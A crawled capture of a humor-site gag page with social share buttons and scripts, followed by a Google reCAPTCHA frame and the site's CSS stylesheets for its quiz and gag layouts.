									<a href="g/gid/01682dd-this-guy-looks-like-hes-wearing-a-taylor-swift-t-shirt"><img alt="This guy looks like he's wearing a Taylor Swift t-shirt" class="post" src="quiz/images/gags/lrg/c1f6af686502efa907ab.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/01682dd-this-guy-looks-like-hes-wearing-a-taylor-swift-t-shirt">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/01682dd-this-guy-looks-like-hes-wearing-a-taylor-swift-t-shirt/&media=http://www.getfunwith.com/quiz/images/gags/lrg/c1f6af686502efa907ab.jpg&description=This guy looks like he's wearing a Taylor Swift t-shirt" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div>             </div>	
            
            
            
	</div>
	<!-- g_left ends -->
	


	<!-- q_right starts -->	
	<div class="q_right">
        

        <div class="right_module">
			<div id="header"><h2>Subscribe</h2></div>
			<span id="subs"><input id="subs_input"  placeholder="Enter your email" name="subs_input" type="text" value="" /></span>
			<span id="subs_ac"><input class="relax_btn" id="subs_btn" name="subs_btn" type="button" value="Go" /></span>
		</div>	

        <div class="right_module">
			<a href="https://www.pinterest.com/getfunwith/"
			   data-pin-do="embedUser"
			   data-pin-board-width="400"
			   data-pin-scale-height="320"
			   data-pin-scale-width="80">
			</a>
		</div>

		<div class="right_module">
            		</div>	
        
        
         <div class="right_module">
			<div id="header"><h2>Top Pictures</h2></div>
			<ul id="lst">
							</ul>
		</div>		
        
		
			
		
		<div class="right_module">
			<div id="header"><h2>Top Quizes</h2></div>
			<ul id="lst">
							</ul>
		</div>
		

		
		
		
	</div>
	<!-- q_right ends -->	






<div class="clear_both"></div>
</div>

<!-- <div id="spopup_mobile">
    <div id="spopup">
      
      <h3>WE LIKE YOU, LIKE US BACK!</h3>  
      <div class="fb-page" 
      data-href="https://www.facebook.com/getfunwithcom"
      data-width="300px" 
      data-hide-cover="false"
      data-show-facepile="false" 
      data-show-posts="false"></div>
      
    </div>
</div> -->

<div class="footer">
				<ul><li>&copy; GetFunWith 2024 </li><li><a href="/terms">Terms</a></li><li><a href="/privacy">Privacy</a></li><li><a href="/decimilar">Decimilar</a></li></ul>
			</div>

<!--<script type="text/javascript" src="quiz/js/jquery.js"></script>  
<script type="text/javascript" src="quiz/js/jquery.min.js"></script>  -->

<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.0/jquery.min.js"></script>

<script type="text/javascript" src="quiz/js/qp.js"></script>
<script type="text/javascript" src="quiz/js/main.js"></script>
<script type="text/javascript" src="quiz/js/jquery.cookie.js"></script>



<script>

	
	$("#shr_fb").click(function(){
				FB.ui({
				  method: "feed",
				  href: "http://getfunwith.com/g/gid/18bQSmn-the-game-of-pallets",
				  caption: "GETFUNWITH.com",
				  name: "The Game Of Pallets",
				  description: "Click to see the video and write a comment",
				  link: "http://getfunwith.com/g/gid/18bQSmn-the-game-of-pallets",
				  picture: "http://getfunwith.com/quiz/images/gags/lrg/lOrkLhq24XLIae8aGM9$.jpg", 
				  app_id: "226488557688885",
				}, function(response){});
			});	
			
			
			$("#shr_twt").click(function(){
				
				window.open("https://twitter.com/intent/tweet?text=The Game Of Pallets http://www.getfunwith.com/p.php?pid=18bQSmn-the-game-of-pallets", "_blank", "toolbar=yes, scrollbars=yes, resizable=yes, top=0, left=0, width=500, height=400");
			});				
			
			
	
	$(window).scroll(function(){
    if($(document).scrollTop()>=$(document).height()/5)
        $("#spopup").show("slow");else $("#spopup").hide("slow");
	});
	function closeSPopup(){
   	 $('#spopup').hide('slow');
	}
		
</script>	

<script type="text/javascript" src="//platform.twitter.com/widgets.js"></script>
<script
    type="text/javascript"
    async defer
    src="//assets.pinterest.com/js/pinit.js"
></script>	

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="SSkZOnd9Aa_Jh4BKp8ltUQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766121687490');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.getfunwith.com/quiz/css/main.css?v=w22
body_size: 2081
content:
@charset "utf-8";
/* Global CSS Document */

body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,form,fieldset,input,textarea,p,blockquote,th,td { 
	margin:0;
	padding:0;
	font-family:Arial, Helvetica, sans-serif;
	color:#000000;
}


table {
	border-collapse:collapse;
	border-spacing:0;
}


a{ text-decoration: none; }
a hover{ text-decoration: underline; }

fieldset,img { 
	border:0;
}
address,caption,cite,code,dfn,em,strong,th,var {
	font-style:normal;
	font-weight:normal;
}


ol,ul {
	list-style:none;
}
caption,th {
	text-align:left;
}
h1,h2,h3,h4,h5,h6 {
	font-size:100%;
	font-weight:normal;
}

q:before,q:after {
	content:'';
}
abbr,acronym { border:0;
}
a:link,a:visited,a:active{
	color: rgb(0, 99, 190);
}
a:hover{
	color:#008000;
}

input, select, textarea {
/*	border: 1px solid #ADC2D6;
*/	font: 1em Arial, Helvetica, sans-serif;
	padding:2px;
	outline:none;
}
input.large {
	width: 200px;
	font-size:14px;
 	line-height:19px; 
	padding:3px;
	font-weight:normal;
}



/* Custom CSS */
html{min-height:100%; position:relative;}
body{padding:0px;color: #333;font: 13px/1.25 "Helvetica Neue",Helvetica,Arial,san-serif; }
.clear_both{ clear:both;}


.create_quiz_desc{ display:block;}
.create_quiz_results{ display:none;}
.create_quiz_question_answers{ display:none;}
.create_quiz_option{ display:none;}



.edit_quiz_desc{ display:block;}
.edit_quiz_results{ display:block;}
.edit_quiz_question_answers{ display:block;}
.edit_quiz_option{ display:block;}

.q_module{ display:none;}
#selected_answers{ display:none;}

.quiz_start{ display:block;}
.quiz_container{ display:none;}

.load_cont{ height: 435px;  position: relative; } 
	.load_cont #cont-loader { position: absolute; left: 45%;  top: 45%;  margin-left: -60px;  margin-top: -60px; display: block;}


.relax_btn {display: inline-block; margin-bottom: 0px; font-weight: normal; text-align: center;vertical-align: middle;
    cursor: pointer;  background-image: none; border: 1px solid transparent; white-space: nowrap; padding:0.4em 0.7em;
    font-size: 1em; line-height: 1.42857; border-radius: 0.2em; -moz-user-select: none; color:#FFFFFF; border: 0.1em solid #CCCCCC; box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.05); color:#555; font-weight:bold;}
.relax_btn:hover { background-color:#F4F4F4;}

.relax_red_btn{color: #FFF; background-color: #FF0000;}	
	.relax_red_btn:hover{ background-color:#FF0000;}

.add_module{  background-color:#0000FF; display:inline-block;  color:#FFFFFF;}	

.orange_btn{background-color: #F78742; border-bottom: 2px solid #DB783A;}	
.orange_btn:hover{border: 1px solid #D96F2F; border-bottom: 2px solid #D96F2F; background-color: #F88E50;}
.next_step, .blue_btn{ display:inline-block; background-color: #34A8C4; color:#FFFFFF; border:0.1em #2C8BA3 solid;}	
	.next_step:hover, .blue_btn:hover{ background-color:#42B0CC;}
.back_step{ display:inline-block; }	


.graph_result_module{padding:1.5em; }
	.graph_result{ border-bottom:0.1em solid #CCC;  border-left:0.1em solid #CCC; padding:0em 0.5em; }	
	.graph_result span#g_axs{ display:block; float:left; height:7em; background-color:#FFF; }
	.graph_result span#g_axs span#g_axs_inside{ display:block; width:95%; margin:auto; height:100%; background-color:#97BFFD; }	
		.graph_result span#g_axs span#g_axs_my_inside{display:block; width:95%; margin:auto; height:100%; background-color:#FF0000;}
	.graph_result span#g_axs span#g_axs_inside span{ display:block; width:100%; background-color:#FFF; }
		.graph_result span#g_axs span#g_axs_my_inside span{ display:block; width:100%; background-color:#FFF; }		
	.result_info{ margin-top:1em; }
	

#preview_img, #preview_qimg{ display:none;}

/* pagging */
.gpagging{ padding:1em 0em; }
.gpagging ul#left{ float:left; width:30%; color:#333333; font-size: 1.5em;}
.gpagging ul#right{ float:right;  }

.gpagging ul {}
.gpagging ul li{float:left; color:#666666;}
.gpagging ul a{font-size: 1.3em; padding:0.3em 0.8em;  margin-left:0.2em; border-radius: 0.2em;  color:#FFF; text-decoration:none; background-color: #f89406;}
.gpagging ul a:hover{color:#666666;}
.gpagging ul li#current{margin-left:4px; background:none; font-weight:bold; cursor:default; font-size: 1.3em;}
	.gpagging ul li#current {padding:0em 0.2em; }

/* menu */
ul.relx_menu{ margin:1em; text-align:right; display:none;}
	ul.relx_menu li{ display:inline-block; padding:0.3em 0.5em; border:0.1em solid #CCCCCC; margin-left:0.4em; color:#999;}
	ul.relx_menu li:hover{border:0.1em solid #999; cursor:pointer; color:#666;}
	ul.relx_menu li#current{ background-color:#999999; color:#FFFFFF; cursor:default;}
	ul.relx_menu li#current:hover{ border:0.1em solid #CCCCCC;}


#selected_avtr{ display:none;}	
#ttl_vts, #pl_id, #qz_id{ display:none;}

.poll_info_container{ margin-bottom:1.4em;}


.publish_module{ display:none;}

.gl_msg{text-align:center; }
	.gl_msg p{ font-size:1.4em; color:#00CC00; }
	
.no_result{  text-align:center; padding:20px; clear:both; margin-bottom:200px; }
.margin-top-20{ margin-top:20px;}

#right_menu{ display:block;}

ul li#shr_shr, ul li#shr_embd{ display:none;}

.bold_text{ font-weight:bold;}
.big_size { font-size:1.5em}

.terms_cont{ background-color:#CCCCCC; padding:1em;}
.terms_text{ background-color: #FFFFFF; padding:1em;}

#quiz_link, #quiz_title{ display:none;}

.embed-container { position: relative; padding-bottom: 56.25%; height: 0; overflow: hidden; max-width: 100%; } .embed-container iframe, .embed-container object, .embed-container embed { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

#quiz_image{ display: none; }


.share_module{ padding: 1%; }
.share_list{  }
.share_list li{ display: block; float: left; width: 40.5%; padding: 0.8em 0.5em 0.8em 2.3em; 
				border-radius: 0.4em; color: #FFF; font-size: 1.4em; font-weight: bold;
				background-position: 0.4em 0.5em; }
	.share_list li.share_fb{background-color: #3a5ba2; cursor: pointer; background-image: url(../img/fb2.png); background-repeat: no-repeat;
     }
    .share_list li.share_pin{background-color: #cb2027; cursor: pointer; background-image: url(../img/pin2.png); background-repeat: no-repeat;
    margin-right:0.5em;}

--- FILE ---
content_type: text/css
request_url: https://www.getfunwith.com/quiz/css/desk.css?v=w21
body_size: 5452
content:
body {margin:0px; background-color: #ebebeb; background-image: url(../img/white-waves.png); }



/* quiz page */



.q_body{  overflow:hidden; max-width:70%; min-width:960px; margin:10px auto 0px; padding:0em;}

.q_left{ float:left;  width:640px;   }

.q_right{ float:right; width:300px; }





.quiz_start{ }

.quiz_start span#quiz_title{ display:block; margin:auto; text-align:center;font-size:2.1em; padding:0.5em; width:70%; color: #ff6584; font-weight: bold; }

.quiz_start span#quiz_img{ display:block; text-align:center; }

	.quiz_start span#quiz_img img{ width:95%; }

	.quiz_start span#quiz_start{ display:block; text-align:center; margin-top:1.0em; position:relative; }

		.quiz_start span#quiz_start .start_quiz_btn{ padding:0.5em; font-size:2.2em; width:95%; font-weight:bold; border:0; background-color: #ff6584; }

				.quiz_start span#quiz_start .start_quiz_btn:hover{background-color: #C30909;}

	.quiz_start span#quiz_descr{ display:block; margin:1em auto; width:65%; text-align:center; font-size: 1.7em; }	

	.quiz_start span#quiz_share{ display:block; margin:1em auto; width:100%; }	







.q_prog_bar{ background-color: #E0E0E0; }

	.q_prog_bar span{ display:block; height:2.4em; background-color:#ff6584; }



h2.q_que{ font-size:2em; line-height: 1.6em; font-weight:normal;  text-align:center; margin:0em auto 0; padding: 1em; background-color: #ff6584; color: #FFF;}

span.q_img{ display:block; text-align:center; width:100% ;  }

	span.q_img img{ width:100%; max-height:455px;}



.q_container, .p_container{ background-color:#FFFFFF; margin:0em; 
    border: 1px solid rgba(242, 237, 228);
    background-color: #FFF;
    margin-bottom: 10px;
    border-radius: 5px;
    -webkit-box-shadow: 2px 0px 5px -1px rgba(0,0,0,0.75);
    -moz-box-shadow: 2px 0px 5px -1px rgba(132, 128, 128, 0.75);
    box-shadow: 2px 0px 5px -1px rgba(132, 128, 128, 0.75);}



ul.opt_container{  padding: 3px 10px;}

.opt_module {cursor:pointer;}

ul.opt_container{}

ul.opt_container li.opt_img_module{ margin: 0.7em; vertical-align:top; display: inline-block; background-color:#CCC; padding:0.5em 0.5em 1.0em; width: 240px;  }

	ul.opt_container li.opt_img_module #opt_img img{ display:block; margin-bottom:0.8em; max-width:100%; }

		ul.opt_container li.opt_img_module:hover{ background-color:#333333; }

		ul.opt_container li.opt_img_module:hover #opt_txt{ color:#FFF; display:block; vertical-align:middle; }

	ul.opt_container li.opt_img_module #opt_txt {margin: 0px auto; display:block; text-align: center; color: #333; width:80%; font-size: 1.1em; font-weight: normal; line-height: 1.1em; z-index:98;}

	

	

	ul.opt_container li.opt_txt_module{

	display:block;

	background-color:#E2E2E2;

	border: 1px solid #CCC;

	margin:1em auto;
	cursor: pointer;

	

	text-align:center;

	padding:1em;

}

		ul.opt_container li.opt_txt_module span{ font-size:1.7em; line-height:2.0em; font-weight:normal; }

		ul.opt_container li.opt_txt_module:hover{ background-color:#8959c0;}

		ul.opt_container li.opt_txt_module:hover span{ color:#FFF;}







/* list page */

.list_container{ }

.list_module{  padding:1em;  background-color: #FFF; margin-bottom: 10px; border-radius: 5px; -webkit-box-shadow: 2px 0px 5px -1px rgba(132, 128, 128, 0.75);
-moz-box-shadow: 2px 0px 5px -1px rgba(132, 128, 128, 0.75);
box-shadow: 2px 0px 5px -1px rgba(132, 128, 128, 0.75);  }

	.list_module .list_left{ float:left;width:50%;}

		.list_module .list_left img{ width:100%; }

	.list_module .list_right{ float:left; width:45%; margin-left:1em;}

		.list_module .list_right span#list_title { display:block; margin-bottom:0.2em; }

			.list_module .list_right span#list_title a{ text-decoration:none; color:#ff6584; font-size:1.6em; font-weight: bold;}

		.list_module .list_right span#list_ppl{ display:block; font-size:1.2em; color:#666666;}

		.list_module .list_right span#list_btn a{ display:inline-block; margin-top:1em; padding:0.5em 0.7em; font-weight:bold; font-size:0.9em; color:#FFF; background-color:#FF0000; text-decoration:none;}

		

		.list_module .list_right span#list_btn a#color_red{ background-color:#17b02f;}

		

		.list_module .post_gag{}

			.list_module .post_gag #post_container{ width:100%; }

				.list_module .post_gag #post_title{ margin-bottom:0.6em;}

					.list_module .post_gag #post_title a{ font-size:1.5em; font-weight:bold; color:#000000;}

				.list_module .post_gag #post_container img.post{ width:100%;}

		.gag_list_module{ padding:0em; width:95%;}		

		

/*header */

	.mob_header{ display:none;}

	.header{  padding:0em; background-color: #8959c0; width: 100%; position:fixed; top:0; display:block; z-index:100; -webkit-box-shadow: 0px 2px 5px -1px rgba(0,0,0,0.75);
-moz-box-shadow: 0px 2px 5px -1px rgba(0,0,0,0.75);
box-shadow: 0px 2px 5px -1px rgba(0,0,0,0.75); }	

	.header .inside{ max-width: 70%; min-width: 960px; margin:auto;}

	

	.header div#logo{ float:left;  width:15%; }

	.header div#logo span{ display:block; padding:0.4em 0em;}

	.header div#logo span img{ width:120px;}

	.header div#menu{ float:left; width:85%; }

	.header ul#left_menu{ float:left; margin-left:1em;}

		.header ul#left_menu li{ display:inline-block; cursor: pointer;   }

		.header ul#left_menu li a{ font-size: 1.4em; display:block; padding:0.4em 0.8em; margin-top: 0.9em; margin-right: 0.5em; cursor:pointer; color:#FFF; background-color: #9976cc; border-radius: 3.5em; border: 1px solid #8959c0; }
		.header ul#left_menu li a:hover{ border:1px solid #4d3275; background-color: #4d3275;  }
		.header ul#left_menu li#current a{border:1px solid #4d3275; background-color: #4d3275; }

	.header ul#right_menu{ float:right;}

		.header ul#right_menu li{ display:inline-block; padding:1em 0.2em; margin-left:0.1em; position:relative;}

		.header ul#right_menu li a{ color:#7F7F7F; text-decoration:none; }

		.header ul#right_menu li a:hover{ color:#333;}

		.header ul#right_menu li#create{ margin-left:2em;}

		.header ul#right_menu li#create a{ color:#FFFFFF; padding:0.4em 0.7em; background-color:#FF0000; font-weight:bold; border:0.1em solid #FF0000;}

		.header ul#right_menu li#create a:hover{ border:0.1em solid #C10000;}

		.header ul#right_menu li.sub_menu{}

		.header ul#right_menu li.sub_menu ul{ position:absolute; top:100%; background-color:#FFF; border:0.1em solid #CCC; min-width:10em; }

			.header ul#right_menu li.sub_menu ul li{ display:block; padding:0em;  margin:0em; cursor:pointer;}

				.header ul#right_menu li.sub_menu ul li a{display:block; color:#666666; padding:0.5em 0.8em; }

				.header ul#right_menu li.sub_menu ul li a:hover{ color:#000000; background-color:#F5F5F5;}

				.header ul#right_menu li.sub_menu ul.drop_menu{ display:none;}

		





.quiz_navigation{ margin-bottom:0.2em; padding:1em;}

	.quiz_navigation a{ display:block; cursor: pointer;  background-image: none; border: 1px solid transparent; white-space: nowrap; padding:0.6em 0.9em;

    font-size: 1.2em; line-height: 1.42857; border-radius: 4px; -moz-user-select: none; color:#FFFFFF; font-weight:bold;}

	.quiz_navigation a#retake{  float:left; background-color:#8959c0;}

	.quiz_navigation a#next{  float:right; background-color:#8959c0; color:#FFFFFF;}

	.quiz_result_title{ text-align:center; width:80%; margin:0em auto 1em;}

	.quiz_result_title h1{ font-size:1.8em; font-weight:bold;}

	.quiz_result_image{ width:80%; margin:0.5em auto; text-align:center;}

	.quiz_result_image img{ max-width:100%; max-height:375px;}

	.quiz_result_txt{ font-size:1.4em; line-height:1.5em; padding:1em; color:#666666;}

	.quiz_result_share{ background-color:#E5E5E5; padding:1em 1em 2em;}

	.quiz_result_share span#header{ font-size:1.2em; font-weight:bold; display:block; margin-bottom:1em;}

	.quiz_result_share  ul li{ display:inline; padding:1em 1em 1em 3em; border:0.1em solid #CCCCCC; cursor:pointer;}

	.quiz_result_share  ul li span{ font-size:1.2em; line-height:1.3em; }

	.quiz_result_share  ul li#shr_fb { background-color:#3a5ba2; background-image: url(../img/fb2.png); background-repeat: no-repeat; background-position: 0.4em 0.3em;}

	.quiz_result_share  ul li#shr_pin {background-color:#cb2027; background-image: url(../img/pin2.png); background-repeat: no-repeat; background-position: 0.4em 0.3em;}


	.quiz_result_share  ul li#shr_twt {background-color:#1ebef0; background-image: url(../img/twt2.png); background-repeat: no-repeat; background-position: 0.4em 0.3em;}

	.quiz_result_share  ul li#shr_shr { padding:0.7em 0.7em 0.7em 2em; background-color:#e1e1e1; background-image: url(../img/shr2.png); background-repeat: no-repeat; background-position: 0.1em 0.1em;}

	.quiz_result_share  ul li#shr_embd { font-weight:bold; padding:0.7em 0.7em 0.7em 3em; background-color:#e1e1e1; background-image: url(../img/emd2.png); background-repeat: no-repeat; background-position: 0.2em 0.1em;}	

	

	

	.gag_result_share{  padding:1em 1em 2em;}

	.gag_result_share span#header{ font-size:1.2em; font-weight:bold; display:block; margin-bottom:1em;}

	.gag_result_share  ul li{ display:inline; padding:1em 1em 1em 3em; border:0.1em solid #CCCCCC; cursor:pointer;}

	.gag_result_share  ul li span{ font-size:1.2em; line-height:1.3em; }

	.gag_result_share  ul li#shr_fb { background-color:#3a5ba2; background-image: url(../img/fb2.png); background-repeat: no-repeat; background-position: 0.4em 0.3em;}

	.gag_result_share  ul li#shr_twt {background-color:#1ebef0; background-image: url(../img/twt2.png); background-repeat: no-repeat; background-position: 0.4em 0.3em;}

	.gag_result_share  ul li#shr_pin {background-color:#cb2027; background-image: url(../img/pin2.png); background-repeat: no-repeat; background-position: 0.4em 0.3em;}

	

	

	.on_gag_share{padding:2.3em 0.8em 1em 0em;  border-top:0.1em solid #CCCCCC;}

	.on_gag_share  ul li{ padding: 1.0em 4.7em 0.8em 3.2em; margin-right:0.5em; -webkit-border-radius: 0.3em; -moz-border-radius: 0.3em; border-radius: 0.3em; }

	.on_gag_share  ul li span{ font-size:1.2em; line-height:1.3em; font-weight:bold; color:#FFF; }

	.on_gag_share  ul li:hover{border:0.1em solid #B2B2B2;}

	

	.gag_page_share{ background-color:#CCC; padding:1em;}

	

	.on_play_share{padding:2.3em 0.8em 2.3em 0.8em;  background-color:#FFF; border-top:0.1em solid #CCCCCC;}

	.on_play_share  ul li{ padding: 1.2em 5.0em 0.8em 3.2em; margin-right:0.7em; -webkit-border-radius: 0.3em; -moz-border-radius: 0.3em; border-radius: 0.3em; }

	.on_play_share  ul li span{ font-size:1.5em; line-height:1.6em; font-weight:bold; color:#FFF; }

	

	.on_play_share  ul li:hover{border:0.1em solid #B2B2B2;}

					

			

	.on_result_share{ background-color:#E5E5E5; border-top:0.1em solid #CCCCCC; border-bottom:0.1em solid #CCCCCC;}

	.on_result_share  ul li{ padding:1.0em 4.7em 1.0em 3.4em; margin-right:0.5em; -webkit-border-radius: 0.3em; -moz-border-radius: 0.3em; border-radius: 0.3em; }

	.on_result_share  ul li span{ font-size:1.2em; line-height:1.3em; font-weight:bold; color:#FFF; }		

					

	



.mob_mini_header{ display:none;}		

.mini_header{border-bottom:solid 0.1em #EFEFEF;; padding:0em;  width: 100%;  margin-top:5.5em;}

	.mini_header .inside{ max-width: 70%; min-width: 960px; margin:auto; padding:0.5em 0em; color:#999999; font-size:0.9em;}

		

.footer{ overflow:hidden; max-width:70%; min-width:960px; padding:1em; margin:auto; background-color: #ece5f5;}

	.footer ul { text-align:center;}

	.footer ul li{ font-size:1em; color:#666666; padding:0em 0.8em; display:inline-block;}

		.footer ul li a{ color:#7F7F7F; text-decoration:none; }

			.footer ul li a:hover{ color:#333;  }

		.footer span{ display:block; text-align:center; margin:1.5em;}	





/* create */	

.create_body{background-color:#F5F5F1; overflow:hidden; max-width:50%; min-width:760px; margin:02em auto; padding:0em;}

.creat_container{ padding:1em;}

.creat_container h1{ font-size:1.3em; display:block; margin:0.5em auto; padding:0.3em; background-color:#999999;}

.creat_container table tr td:first-child{ font-size:1.2em; padding:1em 1em 1em 0em;}

.creat_container table tr td input{ font-size:1.2em; padding:0.3em 0.3em 0.3em 0em;}











.creat_module{ padding:1em; background-color:#FFFFFF; margin-bottom:1em; border:solid 0.1em #E1E3DF; -webkit-border-radius: 0.3em; -moz-border-radius: 0.3em; border-radius: 0.3em; }

.creat_module .left{ float:left; width:30.3%;   }

	.creat_module .left span{ border:0.2em solid #EEE; position:relative; padding:0.3em; display:block; -webkit-border-radius: 0.3em; -moz-border-radius: 0.3em; border-radius: 0.3em; }

		.creat_module .left span input{ vertical-align:middle; }

		.creat_module .left span em#info{ display:block; margin-bottom:0.5em; font-size:1em; font-weight:bold; color:#FFF; height:3em;  margin-bottom:-5em; margin-top:2em; }

		.creat_module .left span em#remove, em#remove_res_img, em#remove_question_image, em#remove_answer_image, em#pollremove { display:none; cursor:pointer; margin-top:0.2em; font-size:0.8em; font-weight:bold; background-color:#7B7676; color:#FFFFFF; padding:0.1em 0.3em; height:1.3em; text-align:left; margin-bottom:-1.5em; z-index:100; position:relative;}

			.creat_module .left span em#remove:hover, em#remove_res_img:hover, em#remove_question_image:hover, em#remove_answer_image:hover, em#pollremove:hover{ background-color:#FF0000;}

.creat_module .right{ float:left; width:66.0%; margin-left:2%; }

	.creat_module .right span{ border:0.2em solid #EEE; position:relative; padding:0.5em; display:block; margin-bottom:1em; -webkit-border-radius: 0.3em; -moz-border-radius: 0.3em; border-radius: 0.3em;  }

		.creat_module .right span input{ width:98%; border:0; background-color:transparent;}

		.creat_module .right span textarea{ width:98%; border:0; height:5em;  background-color:transparent;}

		

.creat_question span{ border:0.2em solid #EEE; position:relative; padding:0.5em; display:block; margin-bottom:1em;}	

	.creat_question span input{ width:98%; border:0; background-color:transparent;}



.creat_answer{padding:1em; background-color:#FFFFFF; margin:0em 1em 1em 0em ; display:inline-block;  border:0.2em solid #EEE; width:43%;}

	.creat_answer span.answer, span.result{border:0.2em solid #EEE; position:relative; padding:0.5em; display:block; margin-bottom:1em;}		

		.creat_answer span.answer input, span.result select{width:98%; border:0;  background-color:transparent; }

		

		.creat_answer span.image{ border:0.2em solid #EEE; position:relative; padding:0.5em; display:inline-block; text-align:left;  margin:0em auto 1em;  }

		.creat_answer span.image input{ vertical-align:middle; }

		.creat_answer span.image em#info{ display:block; margin-bottom:0.5em; font-size:1em; font-weight:bold; color:#FFF; height:3em;  margin-bottom:-5em; margin-top:2em; }

		.creat_answer span.image em#remove{ display:none; cursor:pointer; margin-top:0.2em; font-size:0.8em; font-weight:bold; background-color:#CCC; color:#FFFFFF; padding:0.1em 0.3em; height:1.3em; text-align:left; margin-bottom:-1.5em; z-index:100; position:relative;}

			.creat_answer span.image em#remove:hover{ background-color:#FF0000;}

		

.create_nav{ background:#FFF; padding:0.7em; margin:0.7em 0; text-align:right; border:solid 0.1em #E1E3DF; -webkit-border-radius: 0.3em; -moz-border-radius: 0.3em; border-radius: 0.3em;}	







.uplaod_img{width: 100%;  height: 5em;  margin:auto; background-color:#7EC8DA;}		

.uplaod_img input{display: block !important;  width: 100% !important;  height: 100% !important;  opacity: 0; }	

#preview_img, #preview_qimg. #preview_aimg{ display:none;}

#preview_img img, #preview_qimg img, #preview_aimg img{ width:100%;  border:1px solid #CCC;}	



.close_module{ float:right; margin:-0.5em -0.5em 0.5em; cursor:pointer;}



.create_add{ padding:0.7em; margin:0.7em 0;}	



.create_add_answer{ text-align:right;}

	



	



.creat_module .type_tab{border-bottom:0.1em #EEE solid; margin-bottom:1em; text-align:right;}

	.creat_module .type_tab li.info{display:inline-block;  margin:0em; padding:0.3em; width:83%;  font-size:0.8em;}

		.creat_module .type_tab li.info i{ margin:auto; cursor:help;}

	.creat_module .type_tab li.tab{ display:inline-block;  margin:0em; padding:0.3em; cursor:pointer;}	

	.creat_module .type_tab li.tab:hover{ background-color:#EEE;}	

	.creat_module .type_tab li.tab#current{ background-color:#CCCCCC;}

		.creat_module .type_tab i{ padding:0em; }





h2.options_header{ display:block; font-size:1.1em; font-weight:bold; margin-bottom:0.4em;}

	.second{ margin-top:2em;}

			

.tag_module{ margin-bottom:0.5em;}	

.tag_module span.input{ display:block; float:left; margin-right:0.5em;}	

.tag_module span.add_tag_count{ display:block; float:left; color:#CCCCCC; margin-top:0.7em; margin-left:0.5em;}

.tag_module span.add_tag{border:0.2em solid #EEE; position:relative; padding:0.3em 0.5em; display:inline-block; margin-bottom:0em; }	

	.tag_module span.add_tag input{ width:98%; border:0; background-color:transparent;}



.tag_container{ margin:1em 0em;}

	.tag_container .selected_tag{ float:left; margin-right:0.8em; margin-bottom:0.8em; border:0.1em solid #CCCCCC; padding:0.5em; -webkit-border-radius: 0.3em; -moz-border-radius: 0.3em; border-radius: 0.3em;  }

	.tag_container .selected_tag em{ padding-right:0.6em;}

	.tag_container .selected_tag span{border-left:0.1em solid #CCCCCC; padding-left:0.4em;}

	.tag_container .selected_tag .remove_tag{ cursor:pointer;}

	

	

	

	

	

.q_input_co{ margin-top:1.5em;}	

	

.create_error{ color:#FF0000; font-size:0.9em; margin-bottom:0.2em; display:block;}	



.upload_img_module, .upload_qimg_module, .upload_aimg_module, .upload_pollimg_module{ cursor:pointer;}



ul.nav_progress{ margin-bottom:0.5em;}		

.nav_progress li{ display:inline-block; font-size:1.2em; padding:0.5em 0.8em 0.5em 2em; position:relative; margin-right:-1.5em; border:0.1em solid #EBEBEB;  font-weight:bold; color:#CCCCCC; background-color:#FFFFFF;  border-radius:0em 2em 2em 0em;  }		

.nav_progress li.current{font-weight:bold; color:#FFF; background-color:#3194AC;  }		

.nav_progress li.active{font-weight:bold; color:#333333; cursor:pointer; }		

	.nav_progress li#info{z-index:10; padding-left:1em;}

	.nav_progress li#res{z-index:9;}

	.nav_progress li#que{z-index:8;}

	

.mob_progress{ display:none;}	



#result_id{ display:hide;}

/* passport */

.login_body{  width:35em; margin:auto; margin-top:2em;  background-color:#F5F5F1;  border: 0.1em solid #E1E3DF;  border-radius:0em 0em 0.3em 0.3em;}

.passport_container{  border-top:0.3em solid #999999;}

.passport_container h2{ font-size:1.7em; line-height:2.1em; font-weight:bold; margin-left:0.5em;}

.passport_module{background-color:#FFF; padding:1em; border-top: 0.1em solid #E1E3DF; border-bottom: 0.1em solid #E1E3DF;}

.passport_module span{border: 0.2em solid #EEE; position: relative; padding: 0.5em; display: block; margin-bottom: 1em;}

.passport_module span input{width: 98%; border: 0px none; background-color: transparent;}

.passport_nav{ padding:0.5em 0; margin:0.5em; }	

	.passport_nav span#forget_pass{ display:block; float:left; color:#7C7C7C; padding-top:0.5em;}

		.passport_nav span#forget_pass a{ color:#7C7C7C; text-decoration:none; }

		.passport_nav span#forget_pass a:hover{ color:#333; text-decoration:none; }

	.passport_nav span#log_area{ display:block; float:right; }

		

		

/* user*/

.u_container{ background-color:#FFFFFF; margin:1em;}	

	.u_top{ padding:1em; margin-bottom:3em;}

	.u_top #u_left{ float:left; width:20%;}

		.u_top #u_left span#u_pic{ display:block;}

		.u_top #u_left span#u_pic img{ width:100%;}

	.u_top #u_right{ float:left; margin-left:2em; width:70%;}

		.u_top #u_right span#u_username h1{ font-size:1.5em;}	

		

		

/* setting */

.setting_body{  width:45em; margin:auto; background-color:#F5F5F1;}	

